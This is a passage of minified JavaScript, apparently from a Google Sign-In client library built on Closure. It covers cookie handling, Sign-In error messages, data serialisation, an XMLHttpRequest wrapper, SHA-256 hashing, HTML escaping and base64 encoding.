            this.set(a, "", {
                Rb: 0,
                path: b,
                domain: c
            });
            return d
        };
        _.l.Ra = function () {
            return ed(this).keys
        };
        _.l.ja = function () {
            return ed(this).values
        };
        _.l.ob = function () {
            return !this.g.cookie
        };
        _.l.clear = function () {
            for (var a = ed(this).keys, b = a.length - 1; 0 <= b; b--) this.remove(a[b])
        };
        ed = function (a) {
            a = (a.g.cookie || "").split(";");
            for (var b = [], c = [], d, e, f = 0; f < a.length; f++) e = (0, _.nb)(a[f]), d = e.indexOf("="), -
                1 == d ? (b.push(""), c.push(e)) : (b.push(e.substring(0, d)), c.push(e.substring(d + 1)));
            return {
                keys: b,
                values: c
            }
        };
        _.fd = new _.dd("undefined" == typeof document ? null : document);
    } catch (e) {
        _._DumpException(e)
    }
    try {
        /*
         Copyright The Closure Library Authors.
         SPDX-License-Identifier: Apache-2.0
        */
        var gd, ud, vd, wd, yd, zd, Bd, Ed, Td, Vd, Ud, Wd, Xd, ce, de, he, we, Be, Ce, De, Ee, Fe, Ge, He, Ie, Je,
            Ke, Le, Me, Ne, Pe, Qe, Re, Te, ld, Ue, Ve, We, Xe, Ye, Ze, $e, af, bf, cf, df, gf, lf, ye, mf;
        gd = function () {
            var a = _.wa(_.qa());
            a = _.Fa(a);
            return _.Da() ? a(["Chrome", "CriOS", "HeadlessChrome"]) : ""
        };
        _.hd = function () {
            if (_.xa()) {
                var a = _.sa.brands.find(function (b) {
                    return "Chromium" === b.brand
                });
                if (!a || !a.version) return NaN;
                a = a.version.split(".")
            } else {
                a = gd();
                if ("" === a) return NaN;
                a = a.split(".")
            }
            return 0 === a.length ? NaN : Number(a[0])
        };
        _.id = function (a) {
            _.Pa = void 0 === a ? "warn" : a
        };
        _.jd = function (a) {
            switch (_.F(a, 1)) {
                case 1:
                    _.z("The specified user is not signed in.");
                    break;
                case 2:
                    _.z("User has opted out of using Google Sign In.");
                    break;
                case 3:
                    _.z("The given client ID is not found.");
                    break;
                case 4:
                    _.z("The given client ID is not allowed to use Google Sign In.");
                    break;
                case 5:
                    _.z("The given origin is not allowed for the given client ID.");
                    break;
                case 20:
                    _.z("The given login_uri is not allowed for the given client ID.");
                    break;
                case 6:
                    _.z("Request from the same origin is expected.");
                    break;
                case 7:
                    _.z("Google Sign In is only allowed with HTTPS.");
                    break;
                case 8:
                    _.z("Parameter " + _.G(a, 2) + " is not set correctly.");
                    break;
                case 9:
                    _.z("The browser is not supported.");
                    break;
                case 12:
                    _.z("Google Sign In does not support web view.");
                    break;
                case 14:
                    _.z("The client is restricted to accounts within its organization.");
                    break;
                default:
                    _.z("An unknown error occurred.")
            }
        };
        _.md = function (a) {
            var b = new kd;
            b.update(a, a.length);
            return ld(b.digest())
        };
        _.pd = function (a) {
            if (!_.nd) return _.od(a);
            for (var b = "", c = 0, d = a.length - 10240; c < d;) b += String.fromCharCode.apply(null, a.subarray(
                c, c += 10240));
            b += String.fromCharCode.apply(null, c ? a.subarray(c) : a);
            return btoa(b)
        };
        _.rd = function () {
            return qd || (qd = new Uint8Array(0))
        };
        _.sd = function (a) {
            return Array.prototype.slice.call(a)
        };
        ud = function (a, b) {
            (0, _.td)(b, (a | 0) & -14591)
        };
        vd = function (a, b) {
            (0, _.td)(b, (a | 34) & -14557)
        };
        wd = function (a) {
            a = a >> 14 & 1023;
            return 0 === a ? 536870912 : a
        };
        yd = function (a) {
            return !(!a || "object" !== typeof a || a.g !== xd)
        };
        zd = function (a) {
            return null !== a && "object" === typeof a && !Array.isArray(a) && a.constructor === Object
        };
        Bd = function (a, b, c) {
            if (!Array.isArray(a) || a.length) return !1;
            var d = (0, _.Ad)(a);
            if (d & 1) return !0;
            if (!(b && (Array.isArray(b) ? b.includes(c) : b.has(c)))) return !1;
            (0, _.td)(a, d | 1);
            return !0
        };
        _.Cd = function (a) {
            if (a & 2) throw Error();
        };
        Ed = function (a, b) {
            (b = _.Dd ? b[_.Dd] : void 0) && (a[_.Dd] = _.sd(b))
        };
        _.Fd = function (a) {
            a = Error(a);
            a.__closure__error__context__984382 || (a.__closure__error__context__984382 = {});
            a.__closure__error__context__984382.severity = "warning";
            return a
        };
        _.Gd = function (a) {
            if (null == a || "boolean" === typeof a) return a;
            if ("number" === typeof a) return !!a
        };
        _.Hd = function (a) {
            if (null == a) return a;
            if ("string" === typeof a) {
                if (!a) return;
                a = +a
            }
            if ("number" === typeof a) return Number.isFinite(a) ? a | 0 : void 0
        };
        _.Id = function (a) {
            return null == a || "string" === typeof a ? a : void 0
        };
        _.Kd = function (a, b, c) {
            if (null != a && "object" === typeof a && a.pb === Jd) return a;
            if (Array.isArray(a)) {
                var d = (0, _.Ad)(a),
                    e = d;
                0 === e && (e |= c & 32);
                e |= c & 2;
                e !== d && (0, _.td)(a, e);
                return new b(a)
            }
        };
        _.Md = function (a, b) {
            Ld = b;
            a = new a(b);
            Ld = void 0;
            return a
        };
        _.Pd = function (a) {
            switch (typeof a) {
                case "boolean":
                    return _.Nd || (_.Nd = [0, void 0, !0]);
                case "number":
                    return 0 < a ? void 0 : 0 === a ? Od || (Od = [0, void 0]) : [-a, void 0];
                case "string":
                    return [0, a];
                case "object":
                    return a
            }
        };
        _.H = function (a, b, c) {
            null == a && (a = Ld);
            Ld = void 0;
            if (null == a) {
                var d = 96;
                c ? (a = [c], d |= 512) : a = [];
                b && (d = d & -16760833 | (b & 1023) << 14)
            } else {
                if (!Array.isArray(a)) throw Error();
                d = (0, _.Ad)(a);
                if (d & 2048) throw Error();
                if (d & 64) return a;
                d |= 64;
                if (c && (d |= 512, c !== a[0])) throw Error();
                a: {
                    c = a;
                    var e = c.length;
                    if (e) {
                        var f = e - 1;
                        if (zd(c[f])) {
                            d |= 256;
                            b = f - (+!!(d & 512) - 1);
                            if (1024 <= b) throw Error();
                            d = d & -16760833 | (b & 1023) << 14;
                            break a
                        }
                    }
                    if (b) {
                        b = Math.max(b, e - (+!!(d & 512) - 1));
                        if (1024 < b) throw Error();
                        d = d & -16760833 | (b & 1023) << 14
                    }
                }
            }(0, _.td)(a, d);
            return a
        };
        _.Sd = function (a) {
            switch (typeof a) {
                case "number":
                    return isFinite(a) ? a : String(a);
                case "boolean":
                    return a ? 1 : 0;
                case "object":
                    if (a)
                        if (Array.isArray(a)) {
                            if (Bd(a, void 0, 0)) return
                        } else {
                            if (_.Qd && null != a && a instanceof Uint8Array) return _.pd(a);
                            if ("function" == typeof _.Rd && a instanceof _.Rd) return a.i()
                        }
            }
            return a
        };
        Td = function (a, b, c) {
            var d = _.sd(a),
                e = d.length,
                f = b & 256 ? d[e - 1] : void 0;
            e += f ? -1 : 0;
            for (b = b & 512 ? 1 : 0; b < e; b++) d[b] = c(d[b]);
            if (f) {
                b = d[b] = {};
                for (var g in f) b[g] = c(f[g])
            }
            Ed(d, a);
            return d
        };
        Vd = function (a, b, c, d, e) {
            if (null != a) {
                if (Array.isArray(a)) a = Bd(a, void 0, 0) ? void 0 : e && (0, _.Ad)(a) & 2 ? a : Ud(a, b, c,
                    void 0 !== d, e);
                else if (zd(a)) {
                    var f = {},
                        g;
                    for (g in a) f[g] = Vd(a[g], b, c, d, e);
                    a = f
                } else a = b(a, d);
                return a
            }
        };
        Ud = function (a, b, c, d, e) {
            var f = d || c ? (0, _.Ad)(a) : 0;
            d = d ? !!(f & 32) : void 0;
            for (var g = _.sd(a), h = 0; h < g.length; h++) g[h] = Vd(g[h], b, c, d, e);
            c && (Ed(g, a), c(f, g));
            return g
        };
        Wd = function (a) {
            return a.pb === Jd ? a.toJSON() : _.Sd(a)
        };
        Xd = function (a, b, c) {
            c = void 0 === c ? vd : c;
            if (null != a) {
                if (_.Qd && a instanceof Uint8Array) return b ? a : new Uint8Array(a);
                if (Array.isArray(a)) {
                    var d = (0, _.Ad)(a);
                    if (d & 2) return a;
                    b && (b = 0 === d || !!(d & 32) && !(d & 64 || !(d & 16)));
                    return b ? (0, _.td)(a, (d | 34) & -12293) : Ud(a, Xd, d & 4 ? vd : c, !0, !0)
                }
                a.pb === Jd && (c = a.A, d = (0, _.I)(c), a = d & 2 ? a : _.Md(a.constructor, _.Yd(c, d, !0)));
                return a
            }
        };
        _.Yd = function (a, b, c) {
            var d = c || b & 2 ? vd : ud,
                e = !!(b & 32);
            a = Td(a, b, function (f) {
                return Xd(f, e, d)
            });
            (0, _.Zd)(a, 32 | (c ? 2 : 0));
            return a
        };
        _.$d = function (a) {
            var b = a.A,
                c = (0, _.I)(b);
            return c & 2 ? _.Md(a.constructor, _.Yd(b, c, !1)) : a
        };
        _.ae = function (a, b, c, d, e) {
            var f = wd(b);
            if (c >= f || e) {
                var g = b;
                if (b & 256) e = a[a.length - 1];
                else {
                    if (null == d) return g;
                    e = a[f + (+!!(b & 512) - 1)] = {};
                    g |= 256
                }
                e[c] = d;
                c < f && (a[c + (+!!(b & 512) - 1)] = void 0);
                g !== b && (0, _.td)(a, g);
                return g
            }
            a[c + (+!!(b & 512) - 1)] = d;
            b & 256 && (a = a[a.length - 1], c in a && delete a[c]);
            return b
        };
        ce = function (a, b, c, d) {
            a = a.A;
            var e = (0, _.I)(a),
                f = _.be(a, e, c, d);
            b = _.Kd(f, b, e);
            b !== f && null != b && _.ae(a, e, c, b, d);
            return b
        };
        de = function (a, b, c) {
            var d = _.rb ? void 0 : a.constructor.La;
            var e = (0, _.I)(c ? a.A : b);
            a = b.length;
            if (!a) return b;
            var f;
            if (zd(c = b[a - 1])) {
                a: {
                    var g = c;
                    var h = {},
                        k = !1,
                        m;
                    for (m in g) {
                        var n = g[m];
                        if (Array.isArray(n)) {
                            var p = n;
                            if (Bd(n, d, +m) || yd(n) && 0 === n.size) n = null;
                            n != p && (k = !0)
                        }
                        null != n ? h[m] = n : k = !0
                    }
                    if (k) {
                        for (var r in h) {
                            g = h;
                            break a
                        }
                        g = null
                    }
                }
                g != c && (f = !0);a--
            }
            for (m = +!!(e & 512) - 1; 0 < a; a--) {
                r = a - 1;
                c = b[r];
                r -= m;
                if (!(null == c || Bd(c, d, r) || yd(c) && 0 === c.size)) break;
                var q = !0
            }
            if (!f && !q) return b;
            b = Array.prototype.slice.call(b, 0, a);
            g && b.push(g);
            return b
        };
        _.ge = function (a) {
            return Array.isArray(a) ? a[0] instanceof _.ee ? a : [fe, a] : [a, void 0]
        };
        he = function (a, b, c) {
            a[b] = c
        };
        _.je = function (a, b, c, d, e) {
            e = void 0 === e ? he : e;
            b.Ka = _.Pd(a[0]);
            var f = 0,
                g = a[++f];
            g && g.constructor === Object && (b.Kb = g, g = a[++f], "function" === typeof g && (b.i = g, b.j =
                a[++f], g = a[++f]));
            for (var h = {}; Array.isArray(g) && "number" === typeof g[0] && 0 < g[0];) {
                for (var k = 0; k < g.length; k++) h[g[k]] = g;
                g = a[++f]
            }
            for (k = 1; void 0 !== g;) {
                "number" === typeof g && (k += g, g = a[++f]);
                var m = void 0;
                if (g instanceof _.ee) var n = g;
                else n = ie, f--;
                if (n.Qc) {
                    g = a[++f];
                    m = a;
                    var p = f;
                    "function" == typeof g && (g = g(), m[p] = g);
                    m = g
                }
                g = a[++f];
                p = k + 1;
                "number" === typeof g &&
                    0 > g && (p -= g, g = a[++f]);
                for (; k < p; k++) {
                    var r = h[k];
                    e(b, k, m ? d(n, m, r) : c(n, r))
                }
            }
            return b
        };
        _.ne = function (a) {
            _.ke in a && _.le in a && _.me in a && (a.length = 0)
        };
        _.oe = function (a, b) {
            return new _.ee(a, b, !1, !1)
        };
        _.pe = function (a, b, c, d, e) {
            a.Zd(c, b instanceof _.J ? b.A : Array.isArray(b) ? _.H(b, d[0], d[1]) : void 0, e)
        };
        _.qe = function (a) {
            return function (b) {
                if (null == b || "" == b) b = new a;
                else {
                    b = JSON.parse(b);
                    if (!Array.isArray(b)) throw Error(void 0);
                    (0, _.Zd)(b, 32);
                    b = _.Md(a, b)
                }
                return b
            }
        };
        _.se = function (a) {
            _.re.g.search_experiment = a;
            _.x("Experiment search_experiment set to " + a + ".")
        };
        _.te = function (a) {
            if (!a.startsWith(")]}'\n")) throw console.error("malformed JSON response:", a), Error("U");
            a = a.substring(5);
            return JSON.parse(a)
        };
        we = function (a, b) {
            for (var c = [], d = a.length, e = 0, f = [], g, h, k = 0; k < d;) {
                switch (e) {
                    case 0:
                        var m = a.indexOf("<", k);
                        if (0 > m) {
                            if (0 === c.length) return a;
                            c.push(a.substring(k));
                            k = d
                        } else c.push(a.substring(k, m)), h = m, k = m + 1, ue ? (ve.lastIndex = k, m = ve.exec(
                            a)) : (ve.lastIndex = 0, m = ve.exec(a.substring(k))), m ? (f = ["<", m[0]], g =
                            m[1], e = 1, k += m[0].length) : c.push("<");
                        break;
                    case 1:
                        m = a.charAt(k++);
                        switch (m) {
                            case "'":
                            case '"':
                                var n = a.indexOf(m, k);
                                0 > n ? k = d : (f.push(m, a.substring(k, n + 1)), k = n + 1);
                                break;
                            case ">":
                                f.push(m);
                                c.push(b(f.join(""),
                                    g));
                                e = 0;
                                f = [];
                                h = g = null;
                                break;
                            default:
                                f.push(m)
                        }
                        break;
                    default:
                        throw Error();
                }
                1 === e && k >= d && (k = h + 1, c.push("<"), e = 0, f = [], h = g = null)
            }
            return c.join("")
        };
        _.ze = function (a, b, c, d) {
            if ((b = b(c || xe, d)) && b.h && a) b.h(a);
            else {
                a: if (_.ib(b)) {
                    if (b.g && (b = b.g(), b instanceof _.Mb)) break a;
                    b = ye("zSoyz")
                } else b = ye(String(b));
                if ((0, _.Pb)())
                    for (; a.lastChild;) a.removeChild(a.lastChild);a.innerHTML = _.Nb(b)
            }
        };
        _.Ae = function (a) {
            return {
                id: _.G(a, 1),
                givenName: _.G(a, 4),
                displayName: _.G(a, 3),
                profilePicture: _.G(a, 6)
            }
        };
        Be = function (a) {
            if (!a.h && "undefined" == typeof XMLHttpRequest && "undefined" != typeof ActiveXObject) {
                for (var b = ["MSXML2.XMLHTTP.6.0", "MSXML2.XMLHTTP.3.0", "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"],
                        c = 0; c < b.length; c++) {
                    var d = b[c];
                    try {
                        return new ActiveXObject(d), a.h = d
                    } catch (e) {}
                }
                throw Error("u");
            }
            return a.h
        };
        Ce = function (a) {
            var b;
            (b = a.g) || (b = {}, Be(a) && (b[0] = !0, b[1] = !0), b = a.g = b);
            return b
        };
        De = function (a) {
            return (a = Be(a)) ? new ActiveXObject(a) : new XMLHttpRequest
        };
        Ee = function (a, b, c) {
            if ("function" === typeof a) c && (a = (0, _.lb)(a, c));
            else if (a && "function" == typeof a.handleEvent) a = (0, _.lb)(a.handleEvent, a);
            else throw Error("w");
            return 2147483647 < Number(b) ? -1 : _.v.setTimeout(a, b || 0)
        };
        Fe = /^https?$/i;
        Ge = ["POST", "PUT"];
        He = [];
        Ie = function (a) {
            a.B && a.Yb && (a.B.ontimeout = null);
            a.rb && (_.v.clearTimeout(a.rb), a.rb = null)
        };
        Je = function (a) {
            return _.yb && "number" === typeof a.timeout && void 0 !== a.ontimeout
        };
        Ke = function (a) {
            a.Jb || (a.Jb = !0, a.dispatchEvent("complete"), a.dispatchEvent("error"))
        };
        Le = function (a, b) {
            if (a.B) {
                Ie(a);
                var c = a.B,
                    d = a.tb[0] ? function () {} : null;
                a.B = null;
                a.tb = null;
                b || a.dispatchEvent("ready");
                try {
                    c.onreadystatechange = d
                } catch (e) {}
            }
        };
        Me = function (a) {
            a.la = !1;
            a.B && (a.ya = !0, a.B.abort(), a.ya = !1);
            Ke(a);
            Le(a)
        };
        Ne = function (a) {
            return a.B ? a.B.readyState : 0
        };
        _.Oe = function (a) {
            var b = a.mb();
            a: switch (b) {
                case 200:
                case 201:
                case 202:
                case 204:
                case 206:
                case 304:
                case 1223:
                    var c = !0;
                    break a;
                default:
                    c = !1
            }
            if (!c) {
                if (b = 0 === b) a = String(a.Pb).match(_.wc)[1] || null, !a && _.v.self && _.v.self.location &&
                    (a = _.v.self.location.protocol.slice(0, -1)), b = !Fe.test(a ? a.toLowerCase() : "");
                c = b
            }
            return c
        };
        Pe = function (a) {
            if (a.la && "undefined" != typeof _.db && (!a.tb[1] || 4 != Ne(a) || 2 != a.mb()))
                if (a.nb && 4 == Ne(a)) Ee(a.Kc, 0, a);
                else if (a.dispatchEvent("readystatechange"), 4 == Ne(a)) {
                a.la = !1;
                try {
                    _.Oe(a) ? (a.dispatchEvent("complete"), a.dispatchEvent("success")) : Ke(a)
                } finally {
                    Le(a)
                }
            }
        };
        Qe = function (a, b) {
            return {
                type: b,
                lengthComputable: a.lengthComputable,
                loaded: a.loaded,
                total: a.total
            }
        };
        Re = function (a) {
            _.rc.call(this);
            this.headers = new Map;
            this.ub = a || null;
            this.la = !1;
            this.tb = this.B = null;
            this.Pb = "";
            this.ya = this.Mb = this.nb = this.Jb = !1;
            this.sb = 0;
            this.rb = null;
            this.Mc = "";
            this.Yb = this.Md = this.Zb = !1;
            this.Cb = this.Xb = null
        };
        _.mb(Re, _.rc);
        _.l = Re.prototype;
        _.l.pd = function () {
            this.V();
            _.Ma(He, this)
        };
        _.l.setTrustToken = function (a) {
            this.Xb = a
        };
        _.l.setAttributionReporting = function (a) {
            this.Cb = a
        };
        _.l.send = function (a, b, c, d) {
            if (this.B) throw Error("x`" + this.Pb + "`" + a);
            b = b ? b.toUpperCase() : "GET";
            this.Pb = a;
            this.Jb = !1;
            this.la = !0;
            this.B = this.ub ? De(this.ub) : De(_.uc);
            this.tb = this.ub ? Ce(this.ub) : Ce(_.uc);
            this.B.onreadystatechange = (0, _.lb)(this.Kc, this);
            this.Md && "onprogress" in this.B && (this.B.onprogress = (0, _.lb)(function (g) {
                this.Jc(g, !0)
            }, this), this.B.upload && (this.B.upload.onprogress = (0, _.lb)(this.Jc, this)));
            try {
                this.Mb = !0, this.B.open(b, String(a), !0), this.Mb = !1
            } catch (g) {
                Me(this);
                return
            }
            a = c || "";
            c = new Map(this.headers);
            if (d)
                if (Object.getPrototypeOf(d) === Object.prototype)
                    for (var e in d) c.set(e, d[e]);
                else if ("function" === typeof d.keys && "function" === typeof d.get) {
                e = _.u(d.keys());
                for (var f = e.next(); !f.done; f = e.next()) f = f.value, c.set(f, d.get(f))
            } else throw Error("y`" + String(d));
            d = Array.from(c.keys()).find(function (g) {
                return "content-type" == g.toLowerCase()
            });
            e = _.v.FormData && a instanceof _.v.FormData;
            !(0 <= (0, _.La)(Ge, b)) || d || e || c.set("Content-Type",
                "application/x-www-form-urlencoded;charset=utf-8");
            b = _.u(c);
            for (d = b.next(); !d.done; d =
                b.next()) c = _.u(d.value), d = c.next().value, c = c.next().value, this.B.setRequestHeader(d,
                c);
            this.Mc && (this.B.responseType = this.Mc);
            "withCredentials" in this.B && this.B.withCredentials !== this.Zb && (this.B.withCredentials = this
                .Zb);
            if ("setTrustToken" in this.B && this.Xb) try {
                this.B.setTrustToken(this.Xb)
            } catch (g) {}
            if ("setAttributionReporting" in this.B && this.Cb) try {
                this.B.setAttributionReporting(this.Cb)
            } catch (g) {}
            try {
                Ie(this), 0 < this.sb && ((this.Yb = Je(this.B)) ? (this.B.timeout = this.sb, this.B.ontimeout =
                        (0, _.lb)(this.Oc,
                            this)) : this.rb = Ee(this.Oc, this.sb, this)), this.nb = !0, this.B.send(a), this.nb = !
                    1
            } catch (g) {
                Me(this)
            }
        };
        _.l.Oc = function () {
            "undefined" != typeof _.db && this.B && (this.dispatchEvent("timeout"), this.abort(8))
        };
        _.l.abort = function () {
            this.B && this.la && (this.la = !1, this.ya = !0, this.B.abort(), this.ya = !1, this.dispatchEvent(
                "complete"), this.dispatchEvent("abort"), Le(this))
        };
        _.l.ca = function () {
            this.B && (this.la && (this.la = !1, this.ya = !0, this.B.abort(), this.ya = !1), Le(this, !0));
            Re.qa.ca.call(this)
        };
        _.l.Kc = function () {
            this.Ec() || (this.Mb || this.nb || this.ya ? Pe(this) : this.Ld())
        };
        _.l.Ld = function () {
            Pe(this)
        };
        _.l.Jc = function (a, b) {
            this.dispatchEvent(Qe(a, "progress"));
            this.dispatchEvent(Qe(a, b ? "downloadprogress" : "uploadprogress"))
        };
        _.l.isActive = function () {
            return !!this.B
        };
        _.l.mb = function () {
            try {
                return 2 < Ne(this) ? this.B.status : -1
            } catch (a) {
                return -1
            }
        };
        _.l.getResponseHeader = function (a) {
            if (this.B && 4 == Ne(this)) return a = this.B.getResponseHeader(a), null === a ? void 0 : a
        };
        _.l.getAllResponseHeaders = function () {
            return this.B && 2 <= Ne(this) ? this.B.getAllResponseHeaders() || "" : ""
        };
        _.Se = function (a) {
            try {
                return a.B ? a.B.responseText : ""
            } catch (b) {
                return ""
            }
        };
        _.K = function (a, b) {
            a.prototype = (0, _.ia)(b.prototype);
            a.prototype.constructor = a;
            if (_.na)(0, _.na)(a, b);
            else
                for (var c in b)
                    if ("prototype" != c)
                        if (Object.defineProperties) {
                            var d = Object.getOwnPropertyDescriptor(b, c);
                            d && Object.defineProperty(a, c, d)
                        } else a[c] = b[c];
            a.qa = b.prototype
        };
        Te = function (a) {
            return a
        };
        ld = function (a) {
            return Array.prototype.map.call(a, function (b) {
                b = b.toString(16);
                return 1 < b.length ? b : "0" + b
            }).join("")
        };
        Ue = /&/g;
        Ve = /</g;
        We = />/g;
        Xe = /"/g;
        Ye = /'/g;
        Ze = /\x00/g;
        $e = /[\x00&<>"']/;
        af = function () {
            this.blockSize = -1
        };
        cf = [1116352408, 1899447441, 3049323471, 3921009573, 961987163, 1508970993, 2453635748, 2870763221,
            3624381080, 310598401, 607225278, 1426881987, 1925078388, 2162078206, 2614888103, 3248222580,
            3835390401, 4022224774, 264347078, 604807628, 770255983, 1249150122, 1555081692, 1996064986,
            2554220882, 2821834349, 2952996808, 3210313671, 3336571891, 3584528711, 113926993, 338241895,
            666307205, 773529912, 1294757372, 1396182291, 1695183700, 1986661051, 2177026350, 2456956037,
            2730485921, 2820302411, 3259730800, 3345764771, 3516065817, 3600352804, 4094571909,
275423344, 430227734, 506948616, 659060556, 883997877, 958139571, 1322822218, 1537002063, 1747873779, 1955562222,
            2024104815, 2227730452, 2361852424, 2428436474, 2756734187, 3204031479, 3329325298];
        df = function (a, b) {
            this.blockSize = -1;
            this.blockSize = 64;
            this.i = _.v.Uint8Array ? new Uint8Array(this.blockSize) : Array(this.blockSize);
            this.j = this.h = 0;
            this.g = [];
            this.m = a;
            this.l = b;
            this.o = _.v.Int32Array ? new Int32Array(64) : Array(64);
            void 0 === bf && (_.v.Int32Array ? bf = new Int32Array(cf) : bf = cf);
            this.reset()
        };
        _.mb(df, af);
        df.prototype.reset = function () {
            this.j = this.h = 0;
            this.g = _.v.Int32Array ? new Int32Array(this.l) : _.Na(this.l)
        };
        var ef = function (a) {
            for (var b = a.i, c = a.o, d = 0, e = 0; e < b.length;) c[d++] = b[e] << 24 | b[e + 1] << 16 | b[e +
                2] << 8 | b[e + 3], e = 4 * d;
            for (b = 16; 64 > b; b++) {
                e = c[b - 15] | 0;
                d = c[b - 2] | 0;
                var f = (c[b - 16] | 0) + ((e >>> 7 | e << 25) ^ (e >>> 18 | e << 14) ^ e >>> 3) | 0,
                    g = (c[b - 7] | 0) + ((d >>> 17 | d << 15) ^ (d >>> 19 | d << 13) ^ d >>> 10) | 0;
                c[b] = f + g | 0
            }
            d = a.g[0] | 0;
            e = a.g[1] | 0;
            var h = a.g[2] | 0,
                k = a.g[3] | 0,
                m = a.g[4] | 0,
                n = a.g[5] | 0,
                p = a.g[6] | 0;
            f = a.g[7] | 0;
            for (b = 0; 64 > b; b++) {
                var r = ((d >>> 2 | d << 30) ^ (d >>> 13 | d << 19) ^ (d >>> 22 | d << 10)) + (d & e ^ d & h ^
                    e & h) | 0;
                g = m & n ^ ~m & p;
                f = f + ((m >>> 6 | m << 26) ^ (m >>> 11 | m << 21) ^ (m >>>
                    25 | m << 7)) | 0;
                g = g + (bf[b] | 0) | 0;
                g = f + (g + (c[b] | 0) | 0) | 0;
                f = p;
                p = n;
                n = m;
                m = k + g | 0;
                k = h;
                h = e;
                e = d;
                d = g + r | 0
            }
            a.g[0] = a.g[0] + d | 0;
            a.g[1] = a.g[1] + e | 0;
            a.g[2] = a.g[2] + h | 0;
            a.g[3] = a.g[3] + k | 0;
            a.g[4] = a.g[4] + m | 0;
            a.g[5] = a.g[5] + n | 0;
            a.g[6] = a.g[6] + p | 0;
            a.g[7] = a.g[7] + f | 0
        };
        df.prototype.update = function (a, b) {
            void 0 === b && (b = a.length);
            var c = 0,
                d = this.h;
            if ("string" === typeof a)
                for (; c < b;) this.i[d++] = a.charCodeAt(c++), d == this.blockSize && (ef(this), d = 0);
            else if (_.hb(a))
                for (; c < b;) {
                    var e = a[c++];
                    if (!("number" == typeof e && 0 <= e && 255 >= e && e == (e | 0))) throw Error("o");
                    this.i[d++] = e;
                    d == this.blockSize && (ef(this), d = 0)
                } else throw Error("p");
            this.h = d;
            this.j += b
        };
        df.prototype.digest = function () {
            var a = [],
                b = 8 * this.j;
            56 > this.h ? this.update(_.Kb, 56 - this.h) : this.update(_.Kb, this.blockSize - (this.h - 56));
            for (var c = 63; 56 <= c; c--) this.i[c] = b & 255, b /= 256;
            ef(this);
            for (c = b = 0; c < this.m; c++)
                for (var d = 24; 0 <= d; d -= 8) a[b++] = this.g[c] >> d & 255;
            return a
        };
        var ff = [1779033703, 3144134277, 1013904242, 2773480762, 1359893119, 2600822924, 528734635, 1541459225],
            kd = function () {
                df.call(this, 8, ff)
            };
        _.mb(kd, df);
        _.hf = function (a) {
            this.g = a
        };
        _.hf.prototype.toString = function () {
            return this.g + ""
        };
        _.kf = function (a) {
            return a instanceof _.hf && a.constructor === _.hf ? a.g : "type_error:TrustedResourceUrl"
        };
        lf = function (a) {
            if (void 0 === gf) {
                var b = null;
                var c = _.v.trustedTypes;
                if (c && c.createPolicy) {
                    try {
                        b = c.createPolicy("goog#html", {
                            createHTML: Te,
                            createScript: Te,
                            createScriptURL: Te
                        })
                    } catch (d) {
                        _.v.console && _.v.console.error(d.message)
                    }
                    gf = b
                } else gf = b
            }
            a = (b = gf) ? b.createHTML(a) : a;
            return new _.Mb(a, _.Lb)
        };
        ye = function (a) {
            a instanceof _.Mb || (a = String(a), $e.test(a) && (-1 != a.indexOf("&") && (a = a.replace(Ue,
                    "&amp;")), -1 != a.indexOf("<") && (a = a.replace(Ve, "&lt;")), -1 != a.indexOf(">") &&
                (a = a.replace(We, "&gt;")), -1 != a.indexOf('"') && (a = a.replace(Xe, "&quot;")), -1 !=
                a.indexOf("'") && (a = a.replace(Ye, "&#39;")), -1 != a.indexOf("\x00") && (a = a.replace(
                    Ze, "&#0;"))), a = lf(a));
            return a
        };
        mf = function (a, b, c) {
            var d;
            a = c || a;
            if (a.querySelectorAll && a.querySelector && b) return a.querySelectorAll(b ? "." + b : "");
            if (b && a.getElementsByClassName) {
                var e = a.getElementsByClassName(b);
                return e
            }
            e = a.getElementsByTagName("*");
            if (b) {
                var f = {};
                for (c = d = 0; a = e[c]; c++) {
                    var g = a.className,
                        h;
                    if (h = "function" == typeof g.split) h = 0 <= (0, _.La)(g.split(/\s+/), b);
                    h && (f[d++] = a)
                }
                f.length = d;
                return f
            }
            return e
        };
        _.nf = function (a, b) {
            var c = b || document;
            return c.querySelectorAll && c.querySelector ? c.querySelectorAll("." + a) : mf(document, a, b)
        };
        _.of = function (a, b) {
            var c = b || document;
            if (c.getElementsByClassName) a = c.getElementsByClassName(a)[0];
            else {
                c = document;
                var d = b || c;
                a = d.querySelectorAll && d.querySelector && a ? d.querySelector(a ? "." + a : "") : mf(c, a, b)[
                    0] || null
            }
            return a || null
        };
        _.pf = function (a) {
            for (var b; b = a.firstChild;) a.removeChild(b)
        };
        _.qf = function (a) {
            return a && a.parentNode ? a.parentNode.removeChild(a) : null
        };
        _.rf = function (a, b) {
            if (a)
                if (_.Xb(a)) a.ea && _.dc(a.ea, b);
                else if (a = _.kc(a)) {
                var c = 0;
                b = b && b.toString();
                for (var d in a.g)
                    if (!b || d == b)
                        for (var e = a.g[d].concat(), f = 0; f < e.length; ++f) _.pc(e[f]) && ++c
            }
        };
        _.sf = function (a, b, c, d, e, f, g) {
            var h = new Re;
            He.push(h);
            b && h.L("complete", b);
            h.Qb("ready", h.pd);
            f && (h.sb = Math.max(0, f));
            g && (h.Zb = g);
            h.send(a, c, d, e)
        };
        _.tf = "undefined" !== typeof TextDecoder;
        _.uf = "function" === typeof String.prototype.yd;
        _.vf = "undefined" !== typeof TextEncoder;
        var wf;
        wf = {};
        _.xf = null;
        _.od = function (a, b) {
            void 0 === b && (b = 0);
            _.yf();
            b = wf[b];
            for (var c = Array(Math.floor(a.length / 3)), d = b[64] || "", e = 0, f = 0; e < a.length - 2; e +=
                3) {
                var g = a[e],
                    h = a[e + 1],
                    k = a[e + 2],
                    m = b[g >> 2];
                g = b[(g & 3) << 4 | h >> 4];
                h = b[(h & 15) << 2 | k >> 6];
                k = b[k & 63];
                c[f++] = m + g + h + k
            }
            m = 0;
            k = d;
            switch (a.length - e) {
                case 2:
                    m = a[e + 1], k = b[(m & 15) << 2] || d;
                case 1:
                    a = a[e], c[f] = b[a >> 2] + b[(a & 3) << 4 | m >> 4] + k + d
            }
            return c.join("")
        };
        _.yf = function () {
            if (!_.xf) {
                _.xf = {};
                for (var a = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""), b = [
                        "+/=", "+/", "-_=", "-_.", "-_"], c = 0; 5 > c; c++) {
                    var d = a.concat(b[c].split(""));
                    wf[c] = d;
                    for (var e = 0; e < d.length; e++) {
                        var f = d[e];
                        void 0 === _.xf[f] && (_.xf[f] = e)
                    }
                }
            }
        };
        var qd;
        _.Qd = "undefined" !== typeof Uint8Array;
